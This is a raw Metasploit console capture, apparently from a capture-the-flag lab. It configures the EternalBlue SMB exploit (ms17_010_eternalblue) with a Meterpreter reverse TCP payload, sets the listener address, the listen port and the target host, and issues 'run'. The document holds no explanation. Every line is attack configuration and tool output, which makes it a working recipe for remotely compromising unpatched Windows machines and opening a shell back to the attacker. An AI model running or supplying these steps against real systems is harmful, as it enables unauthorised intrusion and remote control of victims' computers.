 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost tun0
lhost => 10.10.16.5
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 6666
lport => 6666
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.10.40
rhosts => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > run